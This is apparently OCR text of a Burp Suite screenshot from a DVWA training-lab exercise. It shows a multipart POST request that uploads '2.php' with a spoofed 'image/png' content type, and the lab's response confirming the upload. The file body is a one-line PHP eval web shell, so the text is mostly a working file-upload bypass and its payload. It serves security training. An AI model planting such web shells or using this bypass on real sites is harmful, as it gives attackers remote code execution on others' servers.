 Request
Pretty Raw Hex
\n
1 POST /DVWA-2.0.1/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.80.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------305192098535902664223717166806
8 Content-Length: 494
9 Origin: http://192.168.80.139
10 Connection: close
11 Referer: http://192.168.80.139/DVWA-2.0.1/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=c3900a19753252cff13d01f7364eeb71
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------305192098535902664223717166806
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------305192098535902664223717166806
Content-Disposition: form-data; name="uploaded"; filename="2.php"
21 Content-Type: image/png;
23 <?php @eval($_REQUEST[6868])?>
24 -----------------------------305192098535902664223717166806
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------305192098535902664223717166806--
29
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: File Upload
Choose an image to upload:
选择文件 未选择任何文件
Upload
../../hackable/uploads/2.php succesfully up
More Information
https://www.owasp.org/index.php/Unrestricted_File
https://blogs.securiteam.com/index.php/archives/12
https://www.acunetix.com/websitesecurity/upload-f